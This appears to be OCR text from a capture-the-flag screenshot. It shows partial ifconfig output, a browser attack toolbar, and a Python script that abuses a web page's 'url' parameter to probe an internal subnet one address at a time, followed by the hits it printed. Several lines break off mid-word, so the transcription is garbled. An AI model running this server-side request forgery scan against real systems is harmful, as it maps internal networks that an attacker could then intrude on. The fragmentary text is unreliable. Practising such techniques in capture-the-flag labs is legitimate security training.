 eth0 Link encap:Ethernet HWaddr 02:42:ad:f1:28:0a inet addr:173.241.40.10 Bcast:173.
RX packets:217 errors:0 dropped:0 overruns:0 frame:0 TX packets:233 errors:0 droppe
(26.1 KB) lo Link encap:Local Loopback inet addr:127.0.0.1 Mask:255.0.0.0 UP LOOPBA
packets:8 errors:0 dropped:0 overruns:0 carrier:0 collisions:0 txqueuelen:1000 RX byte
DevTools - 1f9a50f7-7d5e-426a-a0be-d873d41939e1.node3.buuoj.cn/?secret
Elements Console Sources Performance Application Network Security Memory
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SST
URL
http://1f9a50f7-7d5e-426a-a0be-d873d41939e1.node3.buuoj.cn/?secret
Enable POST ADD HEADE
1 import requests
2 import time
3
4 url = "http://1f9a50f7-7d5e-426a-a0be-d873d41939e1.node3.buuoj.cn/"
5 submit = "/index.php?url=173.241.40.{}&submit=%E6%8F%90%E4%BA%A4"
6
7 for i in range(1, 255):
8 payload = url + submit.format(i)
9 r = requests.get(payload)
10 if len(r.content) != 445:
11 print(i)
4
5
6
7
10
11